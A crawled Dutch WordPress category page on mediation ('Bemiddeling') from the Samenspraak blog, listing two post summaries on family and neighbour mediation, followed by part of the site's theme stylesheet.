

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.interactie-academie.be/category/bemiddeling/
body_size: 5256
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.interactie-academie.be/xmlrpc.php">

<title>Bemiddeling &#8211; Samenspraak</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Feed" href="https://blog.interactie-academie.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Reactiesfeed" href="https://blog.interactie-academie.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samenspraak &raquo; Bemiddeling Categoriefeed" href="https://blog.interactie-academie.be/category/bemiddeling/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.interactie-academie.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='es-widget-css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css'  href='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>
 { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.interactie-academie.be/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.interactie-academie.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.interactie-academie.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.interactie-academie.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.interactie-academie.be/wp-content/uploads/2016/03/cropped-logo-icoon-1-270x270.png" />
</head>

<body class="archive category category-bemiddeling category-83 group-blog no-footer-widget has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
				<a href="https://blog.interactie-academie.be/" class="site-logo-link" rel="home" itemprop="url"><img width="270" height="53" src="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png" class="site-logo attachment-gazette-logo" alt="" data-size="gazette-logo" itemprop="logo" srcset="https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-270x53.png 270w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-300x59.png 300w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-768x151.png 768w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2-1024x201.png 1024w, https://blog.interactie-academie.be/wp-content/uploads/2016/03/Samenspraak_Transparent2.png 1220w" sizes="(max-width: 270px) 100vw, 270px" /></a>				<h1 class="site-title"><a href="https://blog.interactie-academie.be/" rel="home">Samenspraak</a></h1>
				<h2 class="site-description"></h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span></button>
					<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://blog.interactie-academie.be">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#categories">Posts</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/bemiddeling/">Bemiddeling</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/boeken/">Boeken</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/casuistiek/">Casuïstiek</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/">In Beeld Gebracht</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/interview/">Interview</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/nieuws/">Nieuws</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/opinie-debat/">Opinie &amp; debat</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/">Ter inspiratie</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/uit-het-leven-gegrepen/">Uit het leven gegrepen</a></li>
	<li class="menu-item menu-item-type- menu-item-object- menu-item-0"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/">Werk en organisatie</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://blog.interactie-academie.be/over-ons/">Over dit platform</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://blog.interactie-academie.be/contact/">Contact</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://blog.interactie-academie.be/interactie-academie/">Interactie-Academie</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://blog.interactie-academie.be/zelf-een-stuk-schrijven-2/">Zelf een stuk schrijven?</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Search</span></button>
				<form role="search" method="get" class="search-form" action="https://blog.interactie-academie.be/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

    
      <header class="page-header">
        <h1 class="page-title">Bemiddeling</h1>      </header><!-- .page-header -->

            
        
<article id="post-17368" class="post-17368 post type-post status-publish format-standard has-post-thumbnail hentry category-bemiddeling tag-bemiddeling tag-casuistiek tag-familiale-bemiddeling tag-ouders tag-scheiding tag-systemisch-werken">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/bemiddeling/" rel="category tag">Bemiddeling</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/bemiddeling/kantelmomenten-in-familiale-bemiddeling/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/bemiddeling/kantelmomenten-in-familiale-bemiddeling/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2020/09/Photo_1599728559514-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/bemiddeling/kantelmomenten-in-familiale-bemiddeling/" rel="bookmark">Kantelmomenten in familiale bemiddeling</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/bemiddeling/kantelmomenten-in-familiale-bemiddeling/" rel="bookmark"><time class="entry-date published" datetime="2020-09-10T11:18:16+00:00">10 september 2020</time><time class="updated" datetime="2020-11-17T11:54:34+00:00">17 november 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/kris-decraemer/">Kris Decraemer</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Familiale bemiddeling is telkens opnieuw een zoektocht in gentle persuasion: hoe kan je mensen ertoe bewegen het justitiële strijdkader links te laten liggen? Hoe kan je mensen verleiden om hun problemen zelf in handen te nemen? Hoe kan je ze &hellip; <a href="https://blog.interactie-academie.be/bemiddeling/kantelmomenten-in-familiale-bemiddeling/" class="more-link">Read more <span class="screen-reader-text">Kantelmomenten in familiale bemiddeling</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-4652" class="post-4652 post type-post status-publish format-standard has-post-thumbnail hentry category-bemiddeling tag-communicatie tag-conflict tag-geweld tag-methodiek tag-opleiding tag-systeemtheorie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/bemiddeling/" rel="category tag">Bemiddeling</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/bemiddeling/de-uitdaging-van-burenbemiddeling-bij-hoog-conflict/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/bemiddeling/de-uitdaging-van-burenbemiddeling-bij-hoog-conflict/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2018/10/Photo_1540497601743-720x426.png" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/bemiddeling/de-uitdaging-van-burenbemiddeling-bij-hoog-conflict/" rel="bookmark">De uitdaging van burenbemiddeling bij hoog conflict</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/bemiddeling/de-uitdaging-van-burenbemiddeling-bij-hoog-conflict/" rel="bookmark"><time class="entry-date published" datetime="2018-10-25T22:06:06+00:00">25 oktober 2018</time><time class="updated" datetime="2018-10-25T22:07:01+00:00">25 oktober 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>In het voorjaar volgde ik de specialisatieopleiding familiale bemiddeling bij de Interactie-Academie (IA). Intussen werkte ik ijverig verder als vrijwillige burenbemiddelaar (BB) bij de stad Antwerpen. Ik was geinspireerd door de opleiding en onder de indruk van hun werkpraktijk. Ik &hellip; <a href="https://blog.interactie-academie.be/bemiddeling/de-uitdaging-van-burenbemiddeling-bij-hoog-conflict/" class="more-link">Read more <span class="screen-reader-text">De uitdaging van burenbemiddeling bij hoog conflict</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
      
    
    </main><!-- #main -->
  </div><!-- #primary -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
							<nav class="social-navigation" role="navigation">
					<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://interactie-academie.be/"><span class="screen-reader-text">Interactie Academie</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.youtube.com/channel/UCu3rBuFEeUBlN4khl72rnAQ"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.linkedin.com/in/interactie-academie-vzw-335710b1"><span class="screen-reader-text">LinkedIn</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Theme: Gazette by <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/navigation.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/featured-content.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/header.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/search.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/posts.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'104342946',post:'0',tz:'1',srv:'blog.interactie-academie.be'} ]);
	_stq.push([ 'clickTrackerInit', '104342946', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28
body_size: 3907
content:
/*   
Theme Name: Interactie Academie
Template: gazette
*/

@import url(../gazette/style.css);


/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2016 */



@font-face {
    font-family: 'noto_sansbold';
    src: url('fonts/notosans-bold-webfont.eot');
    src: url('fonts/notosans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bold-webfont.woff2') format('woff2'),
         url('fonts/notosans-bold-webfont.woff') format('woff'),
         url('fonts/notosans-bold-webfont.ttf') format('truetype'),
         url('fonts/notosans-bold-webfont.svg#noto_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansbold_italic';
    src: url('fonts/notosans-bolditalic-webfont.eot');
    src: url('fonts/notosans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/notosans-bolditalic-webfont.woff') format('woff'),
         url('fonts/notosans-bolditalic-webfont.ttf') format('truetype'),
         url('fonts/notosans-bolditalic-webfont.svg#noto_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansitalic';
    src: url('fonts/notosans-italic-webfont.eot');
    src: url('fonts/notosans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-italic-webfont.woff2') format('woff2'),
         url('fonts/notosans-italic-webfont.woff') format('woff'),
         url('fonts/notosans-italic-webfont.ttf') format('truetype'),
         url('fonts/notosans-italic-webfont.svg#noto_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansregular';
    src: url('fonts/notosans-regular-webfont.eot');
    src: url('fonts/notosans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-regular-webfont.woff2') format('woff2'),
         url('fonts/notosans-regular-webfont.woff') format('woff'),
         url('fonts/notosans-regular-webfont.ttf') format('truetype'),
         url('fonts/notosans-regular-webfont.svg#noto_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

h1, h2
{
  font-family: 'noto_sansbold', Lato, sans-serif;
  font-weight: normal;
}
h3, h4, h5, h6
{
  font-family: 'noto_sansregular', Lato, sans-serif;
  font-weight: normal;
}


pre {
  border-left-color: #162f7f;
}
ins,
.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus,
.sticky-post,
.content-area .format-link .entry-summary, body:not(.single) .content-area .format-link .entry-title, .content-area .format-link .entry-title + .entry-meta,
.post-link,
.bypostauthor .fn
{
  background-color: #162f7f;
}
.menu-toggle, .menu-toggle:active, .menu-toggle:focus, .menu-toggle:hover,
.dropdown-toggle, .dropdown-toggle:active, .dropdown-toggle:focus, .dropdown-toggle:hover,
.social-navigation a:active, .social-navigation a:focus, .social-navigation a:hover,
.comment-navigation a, .posts-navigation a,
.post-navigation a:active .post-title, .post-navigation a:focus .post-title, .post-navigation a:hover .post-title,
.sidebar-toggle,
.sidebar-toggle:active, .sidebar-toggle:focus, .sidebar-toggle:hover,
.page-links > span,
.page-links a:active, .page-links a:focus, .page-links a:hover,
.post-link .genericon,
.required,
.site-content .contact-form label span,
#infinite-handle span button,
#infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a:active, #infinite-footer .blog-credits a:focus, #infinite-footer .blog-credits a:hover,
.widget_goodreads div[class^="gr_custom_title"] a,
.main-navigation .menu-item-has-children > a:after

{
  color: #162f7f;
}
.comment-navigation a:active, .comment-navigation a:focus, .comment-navigation a:hover, .posts-navigation a:active, .posts-navigation a:focus, .posts-navigation a:hover
{
  background: #162f7f;
  border-color: #162f7f;
}
@media screen and (min-width: 840px) {
  .main-navigation .menu-item-has-children > a:after {
    color: #162f7f;
  }
}


button, input[type="button"], input[type="reset"], input[type="submit"]
{
  background: #d738b4;
  border-color: #d738b4;
}
button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover
{
  color: #d738b4;
}


a
{
  color: inherit;
  1text-decoration: underline;
}
a:hover
{
  1text-decoration: none;
}
a:focus
{
  background-color: transparent;
}
h1 a, h2 a, h3 a
{
  text-decoration: none;
}


footer#colophon
{
  padding-bottom: 35px;
  1padding-bottom: 55px;
  1margin-bottom: 25px;
}
footer#colophon .site-info
{
  display: none;
}
footer#colophon .social-navigation
{
  float: none;
  margin: 0 auto;
  border: 0;
}
footer#colophon .footer-text
{
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  text-align: center;
  font-family: Lato, sans-serif;
  color: #333;
  text-transform: uppercase;
  1font-size: 12px;
  1font-weight: bold;
  letter-spacing: 1px;
}
@media screen and (min-width: 960px) {
  footer#colophon .footer-text
  {
    bottom: 30px;
  }
}
footer#colophon .social-navigation
{
  padding-bottom: 2em;
  padding-top: 2em;
}
footer#colophon .social-navigation li, #main .sd-content ul li
{
  float: none;
  display: inline-block;
  margin: 0;
  margin-right: 15px !important;
}
footer#colophon .social-navigation li a, #main .sd-content ul li a
{
  display: block;
  background: #d738b4;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  width: 40px;    
  height: 40px;
  color: #fff !important;

  padding: 0;
  top: 0;
  text-align: center;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover, #main .sd-content ul li a:hover
{
  filter: alpha(opacity=100);
  opacity: 1;
  top: -2px;
}
footer#colophon .social-navigation li a:before, #main .sd-content ul li a:before
{
  display: inline-block;
   -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font: 400 16px/1 Genericons;
  vertical-align: top;
  position: relative;
  top: 0px;
  text-align: center;

  font-size: 20px;
  line-height: 40px;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover:before, #main .sd-content ul li a:hover:before
{
  color: #fff;
  filter: alpha(opacity=75);
  opacity: 0.75;
  1font-size: 22px;
  1top: -2px;
}
footer#colophon .social-navigation a[href*="facebook.com"]:before
{
  content: '\f204';
}
footer#colophon .social-navigation a[href*="linkedin.com"]:before
{
  content: '\f207';
}
.page.no-footer-widget:not(.no-sidebar-widget) .site-footer, .single.no-footer-widget:not(.no-sidebar-widget) .site-footer
{
  padding-top: 15px;
}

header#masthead
{
  padding: 9px 0;
}
header#masthead, .search-toggle, .search-toggled header#masthead:before
{
  background-color: #162f7f;
  color: #fff;
  border: 0;
}

header#masthead a
{
  color: #fff;
  text-decoration: none;
  1letter-spacing: 1px;
  font-weight: normal;
  1line-height: 75px;
}
header#masthead .site-title a
{
  font-size: 18px;
}
header#masthead .site-title a:hover,
header#masthead ul li a:hover
{
  /*
  filter: alpha(opacity=75);
  opacity: 0.75;
  */
  color: #c4cbd7;
}
@media screen and (min-width: 400px) {
  header#masthead .site-title a
  {
    font-size: 24px;
  }
}
body.long-menu .main-navigation > div:before {
  display: none;
}

.search-toggle
{
  1border-color: #162f7f;
  border: 0;
  1height: 50px;
  height: 60px;
}
body:not(.long-menu) .site-branding:before
{
  display: none;
}
body:not(.long-menu) .main-navigation
{
  border: 0;
  1margin-left: 45px;
}
/*
.search-toggle:active, .search-toggle:focus, .search-toggle:hover
{
  color: #fff;
  background-color: #70DCDB;
}
*/
.search-toggle:hover
{
  background: transparent;
  border: 0;
}
.search-toggle:before
{
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.search-toggle:before, .search-form:before
{
  font-size: 34px;
  font-weight: bold;
  color: #fff;
  background-color: #162f7f;

  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
